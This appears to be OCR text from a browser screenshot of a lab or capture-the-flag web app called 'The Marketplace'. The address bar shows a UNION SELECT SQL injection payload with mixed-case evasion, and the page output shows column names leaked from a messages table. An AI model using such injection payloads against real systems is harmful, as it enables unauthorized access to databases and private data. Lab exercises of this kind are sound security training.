 10.10.180.141/admin?user=-1 UNION SELECT NULL,gRoUp_cOncaT(0x7c,column_name,0x7c
Bur
3
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User null
User |id|,|user_from|,|user_to|,|message_content|,|is_read|
ID: null
Is administrator: false
Delete user